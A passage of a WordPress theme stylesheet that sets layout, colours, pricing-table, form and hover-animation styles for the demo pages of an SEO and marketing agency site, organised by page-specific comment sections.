    color:#1E1666;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header-responsive-nav{
    color:#1e1666;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one{
    font-weight:500;
    background-color: #fff;
    color: #F53B6F;
    box-shadow: 0 0 15px rgba(0,0,0,0.12);
    padding: 7px 25px;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one{
    background-color: #fff;
    color: #F53B6F;
    box-shadow: 0 0 15px rgba(0,0,0,0.12);
    padding: 7px 25px;
    border-color: #ffffff;
}
.landing-demo-img > .elementor-widget-container > .elementor-image-box-wrapper > .elementor-image-box-img > a > img{
    box-shadow:0 0 22px rgba(0,0,0,0.12);
}
/* ================================== */
/* END OF LANDING CSS*/
/* ================================== */

/* ================================== */
/* START OF HOME ONE CSS*/
/* ================================== */

.home-version-one-counter-element .elementor-counter .elementor-counter-number-prefix{
    display:none;
}
.home-version-one-counter-element .elementor-counter-title{
    text-align:left !important;
}
.home-version-one-footer-top-section{
    top: -115px;
    z-index:2;
}
.home-version-one-banner-side-img .elementor-image{
    width: 620px;
}
.home-version-one-testimonial .testimonial.element-three .testimonial-item > .holder{
    background-color: #ffffff;
    padding: 40px;
    margin: 0px 25px 35px 25px;
    box-shadow: 0 10px 12px rgba(0,0,0,0.05);
    border-radius: 5px;
}
.home-version-one-testimonial .testimonial.element-three .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .designation {
    margin-bottom: 7px;
    text-transform: capitalize;
}
/* ================================== */
/* END OF HOME ONE CSS*/
/* ================================== */


/* ================================== */
/* START OF HOME TWO CSS*/
/* ================================== */

.home-version-two-benefits-box > .elementor-column-wrap  {
    position:relative;
    top:-60px;
}
.home-version-two-benefits-box{
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.home-version-two-benefits-box:hover{
    transform: translate3d(0, -10px, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.benefits-hover-box{
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.benefits-hover-box:hover{
    transform: translate3d(0, -10px, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.shaking-image:hover{
  animation: shake 3s cubic-bezier(.36,.07,.19,.97) both;
  transform: translate3d(0, 0, 0);
  perspective: 500px;
}
@keyframes shake {
  10%, 90% {
    transform: translate3d(-1px, 0, 0);
  }
  
  20%, 80% {
    transform: translate3d(2px, 0, 0);
  }

  30%, 50%, 70% {
    transform: translate3d(-3px, 0, 0);
  }

  40%, 60% {
    transform: translate3d(3px, 0, 0);
  }
}

.home-version-two-testimonial .testimonial.element-six .testimonial-item > .holder {
    text-align: left;
    background-color: #FCF2DF;
    padding: 50px 30px;
    border-radius: 10px;
}
.home-version-two-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title {
    padding-top: 0px;
}
.home-version-two-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .title{
    text-transform:capitalize;
}
.footer-two-contact-box .radiantthemes-contact-box.element-two ul li{
    color:#c2d6d7 !important;
}
/* ================================== */
/* END OF HOME TWO CSS*/
/* ================================== */

/* ================================== */
/* START OF HOME THREE CSS*/
/* ================================== */
.page-id-369 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one{
    background: linear-gradient(to right, #03b5a9 0%, #1fbd75 100%);
    box-shadow: 0 0 25px rgba(0,0,0,0.15);
    border:none;
    padding: 6px 30px 6px 30px;
}
.home-version-three-banner-side-img > .elementor-widget-container > .elementor-image{
    width: 600px;
    position: relative;
    right: 20px;
}
.home-three-video-section {
    top: -110px;
}
.page-id-369 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li:hover > a {
    color: #fff;
}
.page-id-369 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before{
border-bottom: 1px solid #1cbd7a;
}
/* ================================== */
/* END OF HOME THREE CSS*/
/* ================================== */


/* ================================== */
/* START OF HOME FOUR CSS*/
/* ================================== */
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a,
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a{
    color:#ff1470;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
    background-color: #ff1470;
}
.page-id-517 .wraper_header.style-sixteen{
    position: absolute;
    box-shadow: none;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main{
    background-color: transparent;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li span[class*='ti-'],
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu,
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-responsive-nav{
    color: #ffffff;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu{
    position:relative;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu:before{
    position: absolute;
    top: -11px;
    left: -11px;
    content: "";
    background-color: #ED1B6D;
    width: 40px;
    height: 40px;
    border-radius: 50%;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu > .ti-view-grid{
   position: relative;
    z-index: 1;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-responsive-nav{
    margin-top:9px;
}
.page-id-517 .wraper_header.style-sixteen .radiantthemes-sticky-style-two .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a,
.wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a,
.page-id-517 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-main-action ul > li span[class*='ti-'],
.page-id-517 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav{
    color:#000000;
}

.page-id-517 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header_main_item .brand-logo img {
    filter: brightness(0);
}
.home-four-rotate-hover-box{
    perspective: 600px;
}
.home-four-rotate-hover-box > .elementor-column-wrap {
    transform: rotateY(4deg);
    transition:all 0.4s ease-in-out !important;
    -webkit-transition:all 0.4s ease-in-out !important;
    -moz-transition:all 0.4s ease-in-out !important;
}

.home-four-rotate-hover-box > .elementor-column-wrap:hover{
    transform: rotateY(0deg);
    border:1px #e3eef6 solid !important;
    background-color:#e3eef6 !important;
}
.home-four-footer-menu-list > .elementor-widget-container > .elementor-text-editor> ul{
    margin:0;
    padding:0;
}
.home-four-footer-menu-list > .elementor-widget-container > .elementor-text-editor> ul > li{
    display:inline-block;
    margin-right:35px;
}
.home-four-footer-menu-list > .elementor-widget-container > .elementor-text-editor> ul > li:last-child,
.home-four-footer-menu-list > .elementor-widget-container > .elementor-text-editor> ul > li:only-child{
     margin-right:0;
}
.home-version-four-testimonial .testimonial.element-six .testimonial-item > .holder{
    background-color: #ffffff;
    padding: 30px 25px;
    margin: 15px 0;
    box-shadow: 0 0px 14px rgba(0,0,0,0.05);
    border-radius: 5px;
}
.home-version-four-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .title{
    text-transform: capitalize;
}
.home-version-four-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title{
    padding-top: 0;
}
.home-four-blog-item .blog[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span{
    background-color: #ff1470;
    
}
.home-four-blog-item .blog[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span{
    background-color: #dee7f5;
}
.home-four-blog-item  .blog[class*='element-'].owl-dot-style-two .owl-dots{
        text-align: center;
}
.home-four-contact-form{
    width: 100%;
    max-width: 936px;
    margin: 0 auto;
}
.home-four-contact-form .row {
    margin-right: 0;
    margin-left: 0;
}
.home-four-contact-form .row>[class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}
.home-four-contact-form .form-row {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}
.home-four-contact-form .form-row input[type="url"]{
    border-radius: 30px 0px 0px 30px;
    border: none;
    padding: 0 0 0 25px;
    border-right: 1px solid #D6D7D8;
}

.home-four-contact-form .form-row input[type="email"]{
    border: none;
    padding: 0 0 0 25px;
}
.home-four-contact-form .form-row input[type="url"],
.home-four-contact-form .form-row input[type="email"] {
    width: 100%;
    height: 55px;
}
.home-four-contact-form .form-row input[type="submit"]{
    margin-left: -30px;
    background-color: #EF2573;
    border: none;
    color: #fff;
    border-radius: 30px;
    padding: 14px 41px;
    font-size: 16px;
    font-weight:500;
    letter-spacing: 0.7px;
}

.page-id-517 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before{
border-bottom: 1px solid #ed1b6d;
}
/* ================================== */
/* END OF HOME FOUR CSS*/
/* ================================== */


/* ================================== */
/* END OF HOME FIVE CSS*/
/* ================================== */
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:hover{
    color:#ffff;
}
.page-id-1685 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before{
border-bottom: 1px solid #194bed;
}
.page-id-1685 .wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before,
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before,
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before{
    background-color: #194BED;
}
.home-five-team-element .team.element-four .team-item > .holder > .data .title{
    font-weight: 600;
    font-size: 18px;
    color:#1E1666;
    line-height: 28px;
}
.home-five-team-element .team[class*='element-'].owl-dot-style-two .owl-dots{
    text-align: center;
}
.home-five-team-element .team[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span{
    background-color: #1e1666;
}
.home-five-team-element .team[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span{
    background-color: #dee7f5;
}
.home-version-five-testimonial .testimonial-style6 .description{
    box-shadow: 0 0 15px rgba(0,0,0,0.06);
}
.home-version-five-testimonial .testimonial-style6 img{
    border-radius:50%;
}
.home-five-masonary-box1 .elementor-column-wrap{
        position: relative;
    top: 100px;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight .holder{
    background: linear-gradient(to right, #194bed 0%, #4f1aed 100%);
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .started .btn{
    border-radius:3px;
        background: none;
    border: 1px #1f46ed solid;
    color: #1f46ed !important;
    font-size: 15px;
    line-height: 28px;
    font-weight: 500;
    letter-spacing: 0.8px;
    padding: 12px 35px;
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .started .btn:hover{
     background-color: #1f46ed;
    border: 1px #1f46ed solid;
    color: #fff !important;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .started .btn{
    border: 1px #fff solid;
    color: #fff !important;
}

.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .started .btn:hover{
    border: 1px #fff solid;
    background-color:#fff;
    color: #1f46ed !important;
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .heading .title{
        color: #1e1666;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .heading .title{
    color: #ffffff;
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .pricing > .price,
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .pricing .price sup,
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .pricing .price sub{
    color: #1e1666;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .pricing > .price,
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sup,
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sub{
    color: #ffffff;
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .content-list ul li {
    margin-bottom: 18px;
}
.home-five-pricing-table .rt-pricing-table.element-seven .holder{
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.10);
    border-radius: 5px;
    padding: 50px 30px 55px 30px;
    margin: 0 5px;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight .holder > .spotlight-tag > .spotlight-tag-text{
    letter-spacing: 0.7px;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight .holder > .spotlight-tag > .spotlight-tag-text{
        box-shadow: 0 5px 8px 0 rgba(0,0,0,0.18);
}
/* ================================== */
/* END OF HOME FIVE CSS*/
/* ================================== */
/* ================================== */
/* START OF HOME TEN CSS*/
/* ================================== */
.rocket-animation .elementor-widget-container .elementor-image img{
        max-width: 129% !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > .holder{
    border-radius: 3px !important;
    border:0 !important;
    filter: drop-shadow(0px 15px 40px rgba(0,0,0,0.01))!important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder > .heading .title{
    font-size: 30px !important;
    line-height: 48px !important;
    color: #221c46 !important;
    font-weight: 500 !important;
    text-align: center !important;
    letter-spacing: -1px !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder > .pricing .price sup{
    font-size: 25px !important;
    line-height: 28px !important;
    color: #221c46 !important;
    font-weight: 400 !important;
    text-align: center !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder > .pricing .price{
    font-size: 80px !important;
    line-height: 28px !important;
    color: #221c46 !important;
    font-weight: 700 !important;
    text-align: center !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder > .pricing .price sub{
    color:#221C46 !important;
}

.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder > .more .btn{
    font-size: 15px !important;
    line-height: 30px !important;
    color: #f34a0e !important;
    font-weight: 400 !important;
    border-radius: 5px !important;
    border: 1px solid #f34a0e !important;
    padding: 6px 30px 6px 30px !important;
}

.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder > .more .btn:hover{
    background:#f34a0e;
    color:#fff !important;
}

.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder .hightlight-tag{
    background: #F3490D !important;
}

.moving-image-section-one .moving-image-one, 
.moving-image-section-one .moving-image-two, 
.moving-image-section-one .moving-image-three{
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.moving-image-section-one:hover .moving-image-one{
    transform: translate3d(10px, 0, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.moving-image-section-one:hover .moving-image-two{
    transform: translate3d(-10px, 0, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.moving-image-one:hover .elementor-widget-image .elementor-image img, 
.moving-image-two:hover .elementor-widget-image .elementor-image img{
    transform: translate3d(-10px, 0, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.moving-image-three:hover .elementor-widget-image .elementor-image img{
    transform: scale(0.9);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.moving-image-one .elementor-widget-image .elementor-image img, 
.moving-image-two .elementor-widget-image .elementor-image img, 
.moving-image-three .elementor-widget-image .elementor-image img{
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.slide-up-image-box:hover{
    transform: translate3d(0, -10px, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.slide-up-image-box{
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.homepage-ten-box-hover .elementor-column-wrap{
    overflow:hidden;
    z-index:1;
    transition: all .5s ease 0s;
    -webkit-transition: all .5s ease 0s;
}
.homepage-ten-box-hover .elementor-column-wrap:before{
    content: "";
    width: 0;
    height: 100%;
    background: rgba(0, 0, 0, 0.05);
    position: absolute;
    top: 0;
    left: -150px;
    bottom:0;
    transform: skewX(-50deg);
    transition: all .5s ease 0s;
    -webkit-transition: all .5s ease 0s;
}
.homepage-ten-box-hover .elementor-column-wrap:hover:before{
    width: 250%;
    transition: all .5s ease 0s;
    -webkit-transition: all .5s ease 0s;
}
.rt-pricing-table.element-three > .holder > .list ul li{
    text-transform:none !important;
}

/* ================================== */
/* END OF HOME TEN CSS*/
/* ================================== */
/* ================================== */
/* START OF ABOUT CSS*/
/* ================================== */
.about-us-banner .about-banner-side-img{
    top:-8px;
}
.about-banner-side-img .elementor-image{
        position: relative;
    top: 32px;
}
.about-us-accordion-box > .elementor-widget-container > .elementor-accordion >  .elementor-accordion-item{
    margin-bottom:15px;
}
.about-us-accordion-box .elementor-accordion .elementor-tab-title,
.about-us-accordion-box .elementor-accordion .elementor-tab-title{
    padding: 25px 30px;
}
.about-us-accordion-box .elementor-accordion .elementor-tab-title.elementor-active,
.about-us-accordion-box .elementor-accordion .elementor-tab-title.elementor-active{
    padding: 30px 30px 15px 30px;
}
.about-us-accordion-box .elementor-accordion .elementor-tab-content,
.about-us-accordion-box .elementor-accordion .elementor-tab-content {
    padding: 5px 30px 30px 30px;
}
.about-us-accordion-box .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.about-us-accordion-box .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened{
  font-size: 14px;
    line-height: 23px;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-data .title{
    margin-bottom: 17px;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-data .title{
    text-transform: capitalize;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row > [class*='col-'] {
    padding-left: 83px;
    padding-right: 83px;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-pic{
    text-align: center;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-pic img{
    width:auto;
}
/* ================================== */
/* END OF ABOUT CSS*/
/* ================================== */


/* ================================== */
/* START OF FAQ CSS*/
/* ================================== */
.faq-accordion > .elementor-widget-container > .elementor-accordion > .elementor-accordion-item,
.faq-accordion > .elementor-widget-container > .elementor-accordion > .elementor-accordion-item > .elementor-tab-title.elementor-active{
    border: none;
}
.faq-accordion > .elementor-widget-container > .elementor-accordion > .elementor-accordion-item > .elementor-tab-title{
    border-bottom:1px #d8c3fd solid;
}
.faq-accordion .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.faq-accordion .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened{
  font-size: 14px;
    line-height: 23px;
}
.faq-image-box .elementor-image-box-content{
    margin-top: -8px !important;
}
.page-id-780 .wraper_footer{
    margin-top: -360px;
    position: relative;
    z-index: 2;
}
/* ================================== */
/* END OF FAQ CSS*/
/* ================================== */


/* ================================== */
/* START OF TEAM CSS*/
/* ================================== */
.team-banner-side-img .elementor-image {
    position: relative;
    top: 54px;
}
.our-team-element .team[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot.active > span{
    background-color: #f11d66;
}
.our-team-element .team[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot > span{
    background-color: #dee7f5;
}
.our-team-element .team.element-two .team-item > .holder > .pic > .pic-main{
    filter: grayscale(0);
} 
.default-form.team-contact-form .form-row{
    margin: 8px 15px 7px 15px;
}
.default-form.team-contact-form .form-row input[type=text],
.default-form.team-contact-form .form-row input[type=email],
.default-form.team-contact-form .form-row input[type=tel],
.default-form.team-contact-form .form-row input[type=url]{
    width:100%;
    height:50px;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #53ABE6;
    box-shadow: none;
    padding: 0;
}
.default-form.team-contact-form .form-row textarea{
    width:100%;
    height:124px;
   background-color: transparent;
    border: none;
    border-bottom: 1px solid #53ABE6;
    box-shadow: none;
    padding: 20px 0 0 0;
    resize:none;
}
/*.default-form.team-contact-form .form-row input[type=text]:focus,
.default-form.team-contact-form .form-row input[type=email]:focus,
.default-form.team-contact-form .form-row input[type=tel]:focus,
.default-form.team-contact-form .form-row input[type=tel]:focus,
.default-form.team-contact-form .form-row textarea:focus{
    border:1px solid #fe5f88;
    transition:all 0.4s ease-in-out;
    -webkit-transition:all 0.4s ease-in-out;
    -moz-transition:all 0.4s ease-in-out;
}*/
.default-form.team-contact-form .form-row input[type=text]::placeholder,
.default-form.team-contact-form .form-row input[type=email]::placeholder,
.default-form.team-contact-form .form-row input[type=tel]::placeholder,
.default-form.team-contact-form .form-row textarea::placeholder{

}
.default-form.team-contact-form .form-row input[type=submit]{
    margin-top:10px;
    font-weight: 500 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    padding: 14px 40px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition:all 0.4s ease-in-out;
    -webkit-transition:all 0.4s ease-in-out;
    -moz-transition:all 0.4s ease-in-out;
}
.default-form.team-contact-form .form-row input[type=submit]:hover{
    box-shadow:none;
}

/* ================================== */
/* END OF TEAM CSS*/
/* ================================== */

/* ================================== */
/* START OF SEO LINK BUILDING CSS*/
/* ================================== */
.link-banner-side-img .elementor-image{
    position: relative;
    top: 62px;
}
.link-building-tab-element .elementor-tab-title:first-child{
    border-left:1px solid #C5D6E0 !important;
}
.link-building-tab-element .elementor-tab-title.elementor-active{
    border-bottom:4px solid #FB817F !important;
}
.link-building-tab-element .elementor-tab-title{
    border: 1px solid #C5D6E0 !important;
    border-left:none !important;
    padding: 20px 45px !important;
    text-align: center !important;
    /*transition: all 0.5s ease-in-out !important;*/
}
.link-building-tab-element .elementor-tab-title a{
    color: #1E1666 !important;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{
    border: none !important;
}
.link-building-tab-element .elementor-tab-content{
    border: none !important;
    padding: 60px 0 !important;
}

/* ================================== */
/* END OF SEO LINK BUILDING CSS*/
/* ================================== */

/* ================================== */
/* END OF SEO MARKETING ANALYSIS CSS*/
/* ================================== */
.marketing-analysis-banner-side-img .elementor-image{
    position: relative;
    top: 30px;
}
.marketing-analysis-dashboard-img .elementor-image{
    position: relative;
    top: 180px;
    z-index:1;
}
.market-analysis-border-heading .elementor-widget-container{
    position:relative;
}
.market-analysis-border-heading .elementor-widget-container:before{
    position: absolute;
    top: 17px;
    right: -30px;
    content: "";
    background-color: #f11d66;
    width: 3px;
    height: 70px;

}
/* ================================== */
/* END OF SEO MARKETING ANALYSIS CSS*/
/* ================================== */

/* ================================== */
/* START OF SEO CSS*/
/* ================================== */
.seo-banner-side-img .elementor-image{
    position: relative;
    top: 35px;
    right: 93px;
}
.seo-polygon-box {
   position: relative;
    top: -30px; 
}
.seo-pricing-element .rt-pricing-table.element-three > .holder{
    padding: 60px 30px;
    box-shadow: 0 0 20px 0 rgba(0,0,0,0.08);
    margin: 0 5px;
    border-radius: 3px;
    border: none;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .icon{
    margin-bottom: 20px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .heading .title{
    margin-bottom: 17px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .heading {
    margin-bottom: 15px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .list {
    margin-bottom: 25px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .list ul{
        max-width: 255px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .list ul li{
    text-transform: capitalize;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .heading .subtitle{
        letter-spacing: 0;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .pricing .price{
    font-size:75px;
    font-weight: 500;
}
.rt-pricing-table.element-three > .holder > .heading .subtitle{
    max-width: 250px;
    font-size: 15px;
    color: #6a7c92;
}
.seo-pricing-element .seo-pricing-element .rt-pricing-table.element-three > .holder > .pricing .price sup {
    margin-right: 0px;
    color: #1e1666;
    font-weight: 500;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .pricing .price sub{
    font-weight: 500;
    margin-left: 0px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder .hightlight-tag{
        backface-visibility: hidden;
    background-color:transparent !important;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    box-shadow: 0 0 19px rgba(0,0,0,0.15);
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .more .btn{
    border:none;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border: none;
    color: #fff !important;
    border-radius: 3px;
        letter-spacing: 0.8px;
    font-size: 15px;
    font-weight: 500;
}
/* ================================== */
/* END OF SEO CSS*/
/* ================================== */

/* ================================== */
/* START OF WEB DESIGN CSS*/
/* ================================== */
.web-design-banner-side-img .elementor-image {
    position: relative;
    top: 40px;
}

/* ================================== */
/* END OF WEB DESIGN SEO CSS*/
/* ================================== */


/* ================================== */
/* START OF WEB DEVELOPMENT CSS*/
/* ================================== */
.web-development-banner-side-img .elementor-image {
    position: relative;
    top: 50px;
}

/* ================================== */
/* END OF WEB DEVELOPMENT SEO CSS*/
/* ================================== */


/* ================================== */
/* START OF CONATCT PAGE CSS*/
/* ================================== */
.default-form.main-contact-form .form-row input[type=text],
.default-form.main-contact-form .form-row input[type=email],
.default-form.main-contact-form .form-row input[type=tel],
.default-form.main-contact-form .form-row input[type=url],
.default-form.main-contact-form .form-row select{
    width:100%;
    height:50px;
    padding:0 0 0 22px;
    border:1px solid #F3F5FD;
    background-color:#F3F5FD;
    border-radius: 3px;
}
.default-form.main-contact-form .form-row textarea{
    width:100%;
    height:124px;
    padding:20px 0 0 22px;
    border:1px solid #F3F5FD;
    resize:none;
    background-color:#F3F5FD;
    border-radius: 3px;
}

.default-form.main-contact-form .form-row input[type=text]:focus,
.default-form.main-contact-form .form-row input[type=email]:focus,
.default-form.main-contact-form .form-row input[type=tel]:focus,
.default-form.main-contact-form .form-row input[type=url]:focus,
.default-form.main-contact-form .form-row select:focus,
.default-form.main-contact-form .form-row textarea:focus{
    border:1px solid #fe5f88;
    transition:all 0.4s ease-in-out;
    -webkit-transition:all 0.4s ease-in-out;
    -moz-transition:all 0.4s ease-in-out;
}
.default-form.main-contact-form .form-row input[type=text]::placeholder,
.default-form.main-contact-form .form-row input[type=email]::placeholder,
.default-form.main-contact-form .form-row input[type=tel]::placeholder,
.default-form.main-contact-form .form-row textarea::placeholder,
.default-form.main-contact-form .form-row select::placeholder{
    font-size:15px;
}

.default-form.main-contact-form .form-row input[type=submit]{
    margin-top: 0;
    font-weight: 500 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    padding: 13px 40px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}



/* ================================== */
/* END OF CONATCT PAGE CSS*/
/* ================================== */


/* ================================== */
/* START OF QUOTE PAGE CSS*/
/* ================================== */
.default-form.quote-form  .form-row {
    margin: 9px;
}
.default-form.main-contact-form.quote-form .form-row input[type=submit]{
    display:block;
    margin:0 auto;
}
.default-form.main-contact-form.quote-form .form-row .website-details{
    height:160px;
}
.default-form.main-contact-form.quote-form .form-row label{
    margin-bottom: 12px;
}
.default-form.main-contact-form.quote-form .form-row .keywords{
    height:110px;
}

/* ================================== */
/* END OF QUOTE PAGE CSS*/
/* ================================== */


/* ================================== */
/* START OF ELEMENT PAGE CSS*/
/* ================================== */
.element-section-box-shadow:before, .element-section-box-shadow:after{
    z-index: -1;
    position: absolute;
    content: "";
    bottom: 15px;
    left: 0;
    width: 50%;
    top: 80%;
    max-width: 500px;
    /* background: #777; */
    -webkit-box-shadow: 0 15px 10px #777;
    -moz-box-shadow: 0 15px 10px #777;
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.10);
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    transform: rotate(-3deg);
}
.element-section-box-shadow:after{
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  transform: rotate(3deg);
      right: 3px;
  left: auto;
}
.element-service-box-item-one-arrow-icon .elementor-icon{
          transition: all 0.4s ease-in-out;
